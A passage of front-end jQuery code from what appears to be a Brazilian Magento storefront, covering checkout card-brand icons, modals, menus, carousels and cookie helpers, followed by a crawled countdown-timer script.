        $j('.product-essential .add-to-cart .add-to-cart-buttons button').addClass('no-qty');
    }
    $j('.swatch-link').on('click', function(){
        // Product Validation Swatch options

        $j(this).each(function(i,el){
            $j(el).closest('.input-box').find('.validation-advice').addClass('done');
            $j(el).removeClass('validation-failed');

            setTimeout(function(){
                $j(el).closest('.input-box').find('.validation-advice').fadeOut(100);
                setTimeout(function(){
                    $j(el).closest('.input-box').find('.validation-advice').removeClass('done');
                },100);
            },1000);
        });
    });
    /* Produto - Avaliações */
    var circle = $j('.circle-percent');
    if(circle.length > 0){
        circle.each(function(i,el){
            var percent = parseInt($j(el).attr('class').replace('circle-percent p-',''));
            var newoffset = 132 - ((percent * 132) / 100);

            if(percent > 0){
                $j(el).find('.on').css('stroke-dashoffset',newoffset);
            }
        });
    }
    $j('.catalog-product-view .product-rate .to-rate').click(function(){
        $j('html,body').animate({
            scrollTop: $j('#customer-reviews').offset().top - 50
        },700);

        return false;
    });
    $j('.review-summary input[type=radio]').change(function(){
        var index = $j(this).closest('li').index();
        $j(this).closest('.review-summary').find('li').slice(0,index+1).addClass('active');
        $j(this).closest('.review-summary').find('li').slice(index+1).removeClass('active');
    });
    $j('.review-summary li').hover(function(){
        var index = $j(this).index();
        $j(this).closest('.review-summary').find('li').slice(0,index+1).addClass('hover');
        $j(this).closest('.review-summary').find('li').slice(index+1).removeClass('hover');
    },function(){
        $j('.review-summary li').removeClass('hover');
    });

    removeDuplicatedQuatities();

});

/**
 * Ajuste de input de número SIGEP
 */
$j(document).on('keyup','input.-alpha-num', function(){
    var val = $j(this).val().replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi,'');
    $j(this).val(val);
});

/**
 *
 * Finalização - Cartões de Crédito
 *
 */
$j(document).on('change', '.flag-selection-entry select.cc-type', function(){
    var
        cc_flag = $j(this).closest('.flag-selection-entry'),
        flag = $j(this).val(),
        text = $j(this).find('option:selected').text();

    cc_flag.find('.flag').removeClass('active');

    switch(flag){
        case 'VI':  // Visa
        case 'visa':
        case 'Visa':
        case '1':
            cc_flag.find('.cc-visa').addClass('active');
            break;

        case 'MC':  // MasterCard
        case 'master':
        case 'mastercard':
        case 'Mastercard':
        case '2':
            cc_flag.find('.cc-master, .cc-mastercard').addClass('active');
            break;

        case 'AE':  // American Express
        case 'AM':
        case 'amex':
        case 'AmericanExpress':
        case '3':
        case '37':
            cc_flag.find('.cc-amex').addClass('active');
            break;

        case '45':  // Aura
        case '4':
        case 'aura':
        case 'Aura':
            cc_flag.find('.cc-aura').addClass('active');
            break;

        case 'DI':  // DinersClub & Discover
        case 'DC':
        case 'diners':
        case 'Diners':
        case '5':
        case '55':
        case 'discover':
            if(text.search(/diners/i) > -1){
                cc_flag.find('.cc-diners').addClass('active');
            }else if(text.search(/discover/i) > -1){
                cc_flag.find('.cc-discover').addClass('active');
            }
            break;

        case 'EL':  // Elo
        case 'ELO':
        case 'elo':
        case '6':
        case '63':
            cc_flag.find('.cc-elo').addClass('active');
            break;

        case 'HI':  // Hipercard
        case 'HC':
        case 'hiper':
        case 'Hipercard':
        case '56':
            cc_flag.find('.cc-hiper').addClass('active');
            break;

        case 'JCB':  // JCB
        case 'jcb':
            cc_flag.find('.cc-jcb').addClass('active');
            break;
    }

    cc_flag.find('.card-flags').addClass('selected');

}).on('change','.bank-select-entry select.bank-type', function(){

    var bank = $j(this).val();
    var bank_entry = $j(this).closest('.bank-select-entry');
    bank_entry.find('.bank').removeClass('active');

    switch(bank){
        case '58':  // Banco do Brasil
        case 'tef_bb':
        case 'BancoDoBrasil':
            bank_entry.find('.b-banco').addClass('active');
            break;

        case '59':  // Bradesco
        case 'Bradesco':
            bank_entry.find('.b-bradesco').addClass('active');
            break;

        case '60':  // Itaú
        case 'Itau':
            bank_entry.find('.b-itau').addClass('active');
            break;

        case 'Banrisul': // Banrisul
            bank_entry.find('.b-banrisul').addClass('active');
            break;
    }

    bank_entry.find('.banks-bank').addClass('selected');
});

/**
 *
 * Modal
 *
 * Exemplo de uso:
 * <div onclick="bizModalOpen('ID_MODAL')" />
 * <div id="ID_MODAL">Conteudo</div>
 * <script>bizModalBuild('ID_MODAL');</script>
 *
 */
$j(document).on('mouseup','.biz-modal-frame', function(e){
    // Modal click-out

    var container = $j(this).find('.modal');
    var modalID = $j(this).attr('id');

    if(!container.is(e.target) && container.has(e.target).length === 0){
        bizModalClose(modalID);
    }

}).on('keyup', function(event){
    // One ESC to close them all

    if(event.keyCode == 27 && $j('#term-box-warning:visible').length == 0){
        // ESC && nenhum termo está sendo mostrado

        if($j('#floater-block').is(':visible')){
            // Se um floater estiver aberto

            $j('#floater-block').addClass('close');
            Mage.Cookies.set('interface_floater','true');

            setTimeout(function(){
                $j('#floater-block').fadeOut(200);
            },200);
        }else{
            // nenhum floater aberto

            if($j('.biz-modal-frame.active').length > 0) {
                // Se tem alguma modal aberta

                bizModalClose();
            }
        }
    }
}).on('click tap', '.cvv-what-is-this', function(){
    // cc modal

    bizModalOpen('payment-tool-tip');
    return false;

});
/** Modal - Funções */
function bizModalBuild(buildModal){
    // Monta a Modal

    var modalContent = $j('#'+buildModal).html();

    $j('#'+buildModal).remove();

    $j('body').append(
    '<div class="biz-modal-frame" id="'+buildModal+'">' +
        '<div class="modal-container">' +
            '<div class="modal">' +
                '<div class="std">'+modalContent+'</div>' +
                '<div class="modal-close" title="Fechar" onclick="bizModalClose(\''+buildModal+'\')">' +
                    '<svg class="ico" viewBox="0 0 20 20" preserveAspectRatio="none"><path fill="none" stroke="#000" stroke-miterlimit="5" d="M0,0l20,20 M0,20L20,0"></path></svg>' +
                '</div>' +
            '</div>' +
        '</div>' +
    '</div>'
    );
}
function bizModalOpen(openModal){
    // Abre a Modal

    $j('#'+openModal).css('z-index','9999999').fadeIn(200, function(){
        $j(this).addClass('active');
    });
    $j('body').css('overflow','hidden');

    return false;
}
function bizModalClose(closeModal){
    // Fecha a Modal

    closeModal = closeModal || false;

    if(closeModal){

        var content = $j('#'+closeModal).find('.modal').html();

        $j('#'+closeModal).removeClass('active');

        setTimeout(function(){
            $j('#'+closeModal).fadeOut(200);

            setTimeout(function(){
                $j('#'+closeModal).css('z-index','1').find('.modal').html('').html(content);
            },200);
        },200);

    }else{
        // fecha uma a uma as que estiverem abertas

        var closeMe = $j('.biz-modal-frame.active').first().attr('id');
        var content = $j('#'+closeMe).find('.modal').html();

        $j('#'+closeMe).removeClass('active');

        setTimeout(function(){
            $j('#'+closeMe).fadeOut(200);

            setTimeout(function(){
                $j('#'+closeMe).css('z-index','1').find('.modal').html('').html(content);
            },200);
        },200);

    }

    $j('body').css('overflow','initial');

    return false;
}
// fallback
function modal(modal_id){ bizModalBuild(modal_id) }
function modal_open(modal_id){ bizModalOpen(modal_id) }
function modal_close(modal_id){ bizModalClose(modal_id) }

/**
 *
 * SVG Add
 *
 */
function addSVG(elements){
    $j(elements).each(function(i,el){
        var svg = el.svg;
        var selector = $j(el.selector);
        var append_mode = (typeof el.append_mode != 'undefined' ) ? el.append_mode : 'append';
        // var viewBox = document.getElementById(svg).getAttribute('viewBox');
        var ratio = (typeof el.ratio != 'undefined' ) ? el.ratio : true;
        var aspect = '';

        if(ratio === false){
            aspect = ' preserveAspectRatio="none"';
        }

        var ready_svg = '<svg class="ico '+svg+'"'+aspect+'><use xlink:href="#'+svg+'" /></svg>';

        if(selector.length > 0 && selector.find('.'+svg).length == 0){
            selector.each(function(i,el){
                if(append_mode === 'prepend'){
                    $j(el).prepend(ready_svg);
                }else if(append_mode === 'html'){
                    $j(el).html(ready_svg);
                }else{
                    $j(el).append(ready_svg);
                }
            });
        }
    });
}

/**
 *
 * Form Validation
 *
 */
$j(document).on('click change', 'input, textarea, select', function(){
    $j(this).each(function(i,el){
        $j(el).closest('.input-box').find('.validation-advice').addClass('done');
        $j(el).closest('dd').find('.validation-advice').addClass('done');
        $j(el).removeClass('validation-failed');

        setTimeout(function(){
            $j(el).closest('.input-box').find('.validation-advice').fadeOut(100);
            $j(el).closest('dd').find('.validation-advice').fadeOut(100);
            setTimeout(function(){
                $j(el).closest('.input-box').find('.validation-advice').removeClass('done');
                $j(el).closest('dd').find('.validation-advice').removeClass('done');
            },100);
        },1000);
    });
});

$j(window).load(function(){
    /**
     * Calendar Gif
     */
    var calendar_gif = $j('img[src*="calendar.gif"], img[src*="cal.gif"]');
    if(calendar_gif.length > 0){
        calendar_gif.each(function(i,el){
            $j(el).wrap('<span class="img-calendar"><span class="gif"></span></span>');
        });
    }

    /**
     * Video frame fix
     */
    var videos_embeds = $j('.std iframe[src*="youtube.com"]:not(.notfix), .std iframe[src*="vimeo.com"]:not(.notfix)');
    if(videos_embeds.length > 0){
        videos_embeds.each(function(i,video){
            $j(video).wrap('<div class="video-fix-frame"></div>');
        });
    }
});

/**
 *
 * Menu de Categorias
 * Auto Posicionamento dos Sub Menus - Modo Normal
 *
 */
function adjustSubMenu(menuID){

    var menu = $j('#'+menuID);
    var limite = menu.find('ul.level0').outerWidth();

    menu.find('li.level0:not(.all)').each(function(i,el){
        // percorre os pais

        if($j(el).find('div.level1').length > 0){
            // se tem filho

            $j(el).find('div.level1').css('margin-left','0');

            var position = $j(el).position().left;
            var larguraFilha = $j(el).find('div.level1').outerWidth();
            var larguraTotal = position + larguraFilha;
            var resto = limite - larguraTotal;

            if(resto < 0){
                $j(el).find('div.level1').css('margin-left','-'+(resto * -1)+'px');
            }
        }
    });
}
/**
 * Auto Posicionamento dos Sub Menus - Modo Vertical
 */
var intervaloadjustVerticalSubMenu;
function adjustVerticalSubMenu(menuID){
	clearTimeout(intervaloadjustVerticalSubMenu);
	intervaloadjustVerticalSubMenu = setTimeout(function(){

		var menu = $j('#'+menuID);
		var limite = parseInt(menu.find('ul.level0').css('height'));

		menu.find('li.level0').each(function(i,el){
			if($j(el).find('div.level1').length > 0){

				var position = $j(el).position();
				var alturaFilha = parseInt($j(el).find('div.level1').css('height'));
				var alturaTotal = parseInt(position.top) + alturaFilha;
				var resto = limite - alturaTotal;

				if(resto <= 0){
					if($j(el).hasClass('last')){
						$j(el).find(' div.level1').css({
							top: 'auto',
							bottom: 0
						});
					}else{
						$j(el).find('div.level1').css({
							marginTop: '-'+(resto * -1)+'px'
						});
					}
				}
			}
		});

	},40);
}
/**
 * Menu de Categorias
 * Modo Carrossel
 */
function carrousselMenu(menuID){
	var menu =          $j('#'+menuID);
	var limite =        parseInt(menu.find('ul.level0').css('width'));
	var minimo =        parseInt(menu.parents().css('min-width'));
	if(minimo > 0){ limite = minimo; }
	var qts =           0;
	var largura =       0;
	var liMargin =      0;
	var marginLeft =    0;
	var marginRight =   0;
	var max = menu.find('li.level0').length;

	menu.find('div.level1').each(function(i,el){
		menu.find('nav').append($j(el));
	});

	menu.find('li.level0').each(function(i,el){
		if(parseInt($j(el).css('margin-left')) > marginLeft){
			marginLeft = parseInt($j(el).css('margin-left'));
		}
		if(parseInt($j(el).css('margin-right')) > marginRight){
			marginRight = parseInt($j(el).css('margin-right'));
		}
		liMargin = marginLeft + marginRight;
		largura += parseInt($j(el).css('width'));

		if(largura <= limite){
			qts++;
		}
	});

	var move = parseInt(Math.floor(qts / 3));
	if(move < 1){ move = 1 }

	menu.find('ul.level0').bxSlider({
		minSlides:      move,
		maxSlides:      (max + move),
		moveSlides:     move,
		slideWidth:     'auto',
		slideMargin:    liMargin,
		pager:          false
	});
}
var intervaloCarousel;
$j(document).on('mouseenter', '.main-menu.carroussel li.level0', function(){
    // entrou no pai

	clearTimeout(intervaloCarousel);
	$j(this).closest('nav').find('li.level0').removeClass('hover');
	$j(this).closest('nav').find('div.level1').removeAttr('style');

	var filha = /\bparent-\w+/i.exec($j(this).attr('class'));

	if(filha != null){
		filha = filha[0].replace('parent-','child-');
		var top = $j(this).css('height');
		var parentLeft = parseInt($j(this).closest('.main-menu').offset().left);
		var navLeft = parseInt($j(this).closest('nav').offset().left);
		var left = parseInt($j(this).offset().left) - parentLeft;
		var largura = parseInt($j(this).closest('nav').find('div.'+filha).css('width'));
		var limite = parseInt($j(this).closest('.main-menu').css('width'));
		var recuo = (largura + left) - limite;

		if(navLeft == parseInt($j(this).offset().left)){
		    // se for o primeiro visivel ele contabiliza a margin-left, se houver

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top,
				marginLeft: '-'+(navLeft - parentLeft)+'px'
			});
		}else if(recuo > 0){
		    // se ele for sobrar pra fora da página, ele ajusta pra ficar junto com o .main-menu

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top,
				marginLeft: '-'+recuo+'px'
			});
		}else{
		    // se for qquer outro <li> só abre normalmente

			$j(this).closest('nav').find('div.'+filha).css({
				left: left+'px',
				top: top
			});
		}

		$j(this).addClass('hover');
	}

}).on('mouseleave', '.main-menu.carroussel li.level0', function(){
    // saiu do pai (laterais)

	intervaloCarousel = setTimeout(function(){
		$j('.main-menu.carroussel li.level0').removeClass('hover');
		$j('.main-menu.carroussel div.level1').removeAttr('style');
	},100);

}).on('mouseenter', '.main-menu.carroussel div.level1', function(){
    // entrou no filho

	clearTimeout(intervaloCarousel);

}).on('mouseleave', '.main-menu.carroussel div.level1', function(){
    // saiu do filho

	$j(this).closest('nav').find('li.level0').removeClass('hover');
	$j(this).removeAttr('style');

});
/**
 * Menu de Categorias
 * Produto em Destaque - Carrossel
 */
function carrousselDestaques(menuID){
	var menu = $j('#'+menuID);

	if(menu.find('ul.list li').length > 0){
        menu.find('ul.list').owlCarousel({
            singleItem:     true,
            navigation:     true,
            navigationText: ['❮','❯']
        });
	}
}

/**
 *
 * Coleção de Produtos - Carrossel
 *
 */
function carrousselProdutos(){
    var prod_carousel = $j('.product-collection-container.carroussel');
    if(prod_carousel.length){
        prod_carousel.each(function(i,el){

            $j(el).find('ul.list').owlCarousel({
                navigation:     true,
                navigationText: ['❮','❯'],
                beforeMove:     function(){
                    if (typeof $j.fn.lazyload != "undefined") {
                        $j(el).find('ul.list li img').lazyload();
                    }
                }
            });

        });
    }
}

function bizLoader(status) {
    if (status) {
        $j('body').css('overflow', 'hidden').append('<div class="-biz-loader-overlay" style="position:fixed;z-index:9999;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.2)" /><div class="-biz-load-icon" style="position:fixed;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);"><svg class="svg-loader" style="width:4rem;height:4rem;" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg></div>');
    } else {
        $j('body').css('overflow', 'auto').find('.-biz-loader-overlay,.-biz-load-icon').remove();
    }
}

/**
 * Modo Prévia - ?previa=1
 * CSS Auto Reload
 */
$j(document).ready(function(){
    var test_css = $j('link[href*="test.css"]'),
        test_editable_css = $j('link[href*="test-editable.css"]');

    // estou no modo prévia
    if(test_css.length){

        $j('body').append('<div class="previa-mode-control">' +
            '<svg class="svg-loader" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg>' +
            'Modo Prévia' +
            '</div>');

        // verifico se os arquivos foram
        // alterados a cada segundo
        setInterval(function(){
            if(getBizCookie('css_biz_modified') == 1){

                // arquivo alterado, recarrega
                $j('.previa-mode-control').addClass('load');

                var queryString = '?reload=' + new Date().getTime(),
                    generalURL = test_css.attr('href').replace(/\?.*|$/,queryString),
                    editableURL = '';

                if(test_editable_css.length){
                    editableURL = test_editable_css.attr('href').replace(/\?.*|$/,queryString);
                }

                $j.get(generalURL).done(function(){
                    $j.get(editableURL).done(function(){
                        test_css.attr('href',generalURL);
                        if(test_editable_css.length){
                            test_editable_css.attr('href',editableURL);
                        }

                        setTimeout(function(){
                            $j('.previa-mode-control').removeClass('load');
                        },2000);
                    });
                });

                // volto o cookie pra 0
                setBizCookie('css_biz_modified',0,30);
            }
        },1000);

    }
});

/**
 * fixSVG
 */
var resizeInt;
$j(window).resize(function(){
    clearTimeout(resizeInt);
    resizeInt = setTimeout(function(){
        /** Fix SVG */
        fixSVG();
    },200);
});
function fixSVG(){
    var SVGs = $j('.pagtos svg, .envios svg, .redes-sociais svg');
    if(SVGs.length){
        SVGs.each(function(i,el){

            var svg_class = $j(el).attr('class').replace(/light|dark|onecolor|\s/g,'');
            var svgHTML = $j(el).parent().html();
            var regex = /viewBox\=[\"\'](.*?)[\"\']/g;
            var viewbox = regex.exec(svgHTML);

            if (typeof viewbox != "undefined" && viewbox) {
                viewbox = viewbox[1].split(' ');

                var h = $j(el).height();
                var boxWidth = viewbox[2];
                var boxHeight = viewbox[3];
                var newWidth = (boxWidth * h) / boxHeight;

                newWidth = newWidth.toFixed(3);

                if($j(el).parent().find('style').length){
                    $j(el).parent().find('style').remove();
                }
                $j(el).after('<style>svg.'+svg_class+'{ width: '+newWidth+'px!important }</style>');
            }

        });
    }
}

/**
 * Safe resize/scroll/complete_ajax events
 */
var resizeTimer,
    scrollTimer,
    ajaxTimer;
$j(window)
    .resize(function (e) {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function () {
            $j(document).trigger('resizeStop', e);
        }, 100);
    })
    .scroll(function (e) {
        clearTimeout(scrollTimer);
        scrollTimer = setTimeout(function () {
            $j(document).trigger('scrollStop', e);
        }, 100);
    });

/* deprecated
 (function() {
 var origOpen = XMLHttpRequest.prototype.open;
 XMLHttpRequest.prototype.open = function() {
 // console.log('request started!');
 this.addEventListener('load', function() {
 // console.log('request completed!');
 // console.log(this.readyState); //will always be 4 (ajax is completed successfully)
 // console.log(this.responseText); //whatever the response was
 clearTimeout(ajaxTimer);
 ajaxTimer = setTimeout(function(){
 $j(document).trigger('ajaxComplete', this.responseText);
 },100);
 });
 origOpen.apply(this, arguments);
 };
 })();
 */

/**
 * Criar cookie
 * @param cname
 * @param cvalue
 * @param exdays
 */
function setBizCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

/**
 * Pegar cookie
 * @param cname
 * @returns {string}
 */
function getBizCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
    }
    return "";
}

/**
 * remove quantidades duplicadas no produto
 */
function removeDuplicatedQuatities() {
    var input_qty = $j('body.catalog-product-view form#product_addtocart_form input#qty');
    if(input_qty.length > 1){
        input_qty.each(function(i,el){
            if(!$j(el).is(':visible')){
                $j(el).remove();
            }
        });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/aw_countdown/timer.js?q=1699990385
body_size: 4011
content:
var AwCountdown = Class.create({
    initialize: function (format, time, container, secondsLeft, totalTime) {
        this.dateTo = time;
        this.secondsLeft = secondsLeft;
        this.totalTime = totalTime;
        this.container = container;
        this.format = format;
        this.getCounter();
    },
    addZero: function (str) {
        if (str < 10) {
            return '0' + str;
        }
        return str;
    },
    getCounter: function () {
        var percentageLeft;
        var amount = this.dateTo;
        if (amount < 0) {
            window.location.href = controllerUrl;
            return;
        }
        var days = Math.floor(amount / 86400);
        amount = amount % 86400;
        var hours = Math.floor(amount / 3600);
        amount = amount % 3600;
        var mins = Math.floor(amount / 60);
        amount = amount % 60;
        var secs = Math.floor(amount);
        
        var tmp = document.getElementById(this.container);
        var timerContainer = tmp;
        tmp = timerContainer.querySelectorAll('.timer__days .timer__time');
        var daysContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__hours .timer__time');
        var hoursContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__afterhours span');
        var afterhoursSeparator = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__minutes .timer__time');
        var minsContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__afterminutes span');
        var afterminsSeparator = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__seconds .timer__time');
        var secsContainer = tmp[0];

        if(!$j('#'+this.container).hasClass('go')){
            $j('#'+this.container).addClass('go');
        }

        if(days > 0) {
            daysContainer.update(this.addZero(days));
            timerContainer.querySelectorAll('.timer__days')[0].className = 'timer__days';
            if(days == 1) { timerContainer.querySelectorAll('.timer__days .timer__label span')[0].innerHTML = 'dia'; }
        } else {
            daysContainer.innerHTML = 'hoje!';
            timerContainer.querySelectorAll('.timer__days')[0].className = 'timer__days zero';
            timerContainer.querySelectorAll('.timer__days .timer__label')[0].style.display = 'none';
        }

        if (this.format.indexOf('H') != -1 && hours > 0) {
            hoursContainer.update(this.addZero(hours));
            timerContainer.querySelectorAll('.timer__hours')[0].className = 'timer__hours';
            if(hours == 1) { timerContainer.querySelectorAll('.timer__hours .timer__label span')[0].innerHTML = 'hora'; }
        } else {
            hoursContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__hours')[0].className = 'timer__hours zero';
        }

        if (this.format.indexOf('M') != -1) {
            minsContainer.update(this.addZero(mins));
            timerContainer.querySelectorAll('.timer__minutes')[0].className = 'timer__minutes';
        } else {
            minsContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__minutes')[0].className = 'timer__minutes zero';
        }

        if (this.format.indexOf('S') != -1) {
            secsContainer.update(this.addZero(secs));
            timerContainer.querySelectorAll('.timer__seconds')[0].className = 'timer__seconds';
        } else {
            secsContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__seconds')[0].className = 'timer__seconds zero';
        }

        this.dateTo = this.dateTo - 1;
        this.secondsLeft = this.secondsLeft -1;

        if(this.secondsLeft < 0 ){
            this.secondsLeft = this.secondsLeft * -1;
        }

        // SVG animation
        percentageLeft = (this.secondsLeft * 100) / this.totalTime;
        var strokeLeft = ((100 - percentageLeft) * 126) / 100;
        $j('.timer__ani .time-left').css('stroke-dashoffset', strokeLeft+'px');

        setTimeout(function () {
            this.getCounter();
        }.bind(this), 1000);
    }
});
 